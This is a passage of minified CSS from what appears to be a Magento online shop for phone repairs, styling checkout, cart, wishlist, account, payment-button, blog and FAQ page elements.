0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}#search_mini_form{transition:width 1s ease,opacity 1s ease;opacity:1;width:374px;float:right}#modal-locationfinder-search .search-inputs div{width:49%}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.block-search{position:relative;width:62.613%}.block-search .control{border-top:0}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search .action.search{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:31px;height:38px;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;left:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search .action.search:before{content:'';background-image:url(../images/icons-n-logos/icon-search.svg);width:20px;height:20px;background-size:contain;background-repeat:no-repeat}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:20%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:80%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:29px}.minicart-wrapper .block-minicart{top:50px;width:450px;background:#FFFFFF;box-shadow:0 28px 40px -1px rgba(14,31,53,0.2);border-radius:8px;border:none}.minicart-wrapper .block-minicart:after{border-color:transparent transparent transparent transparent}.minicart-items .product-item-details{padding-left:88px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.content{padding:30px 20px 0}.page-header{border:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:1024px),print{.form-returns-create .product-item-photo,.form-returns-create .product-item-details{display:table-cell;padding:0 0 0 10px}.form-returns-create .col-ret-item{width:45%}.form-returns-create .col-ret-sku{width:35%}.form-returns-create .col-ret-qty{width:20%}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}}@media screen and (max-width:768px){body.cms-page-view:not(.cms-index-index) p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index) .btn-orange{border-radius:2.8rem;font-size:1.8rem;margin:20px 0}body.cms-page-view:not(.cms-index-index).cms-reparaturprozess img.repatur-ablauf{width:20%}body.cms-page-view:not(.cms-index-index).cms-reparaturprozess img.vor-ort-reparatur{width:100%}body.cms-page-view:not(.cms-index-index).cms-handy-reparatur .flex-container{flex-direction:column}body.cms-page-view:not(.cms-index-index).cms-handy-reparatur .flex-container div{margin:0;padding:0}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title{padding:1px 0}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title h4{padding-right:20px;position:relative;font-size:18px;letter-spacing:0;line-height:22px;color:#28333f}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title h4:after{color:#8A8A8A;position:absolute;right:-10px}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title.active h4{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title.active h4:after{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-zahlung h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45;color:#545454;letter-spacing:-0.3px;font-weight:400}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .img{width:20%}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .img img{width:100%;height:auto}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .payment-description{width:80%}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .payment-description p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container .cms-block .cms-block_media,body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container .cms-block .cms-block_text{width:100%}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .carousel-container{width:100%;position:unset}}@media screen and (min-width:768px){body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title{padding:1px 15px}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title h4{padding-right:10px;position:relative;font-size:24px;letter-spacing:-0.4px;line-height:32px;color:#28333f}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title h4:after{color:#8A8A8A}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab:hover .accordion-tab-title h4{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab:hover .accordion-tab-title h4:after{color:#ff6e00}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 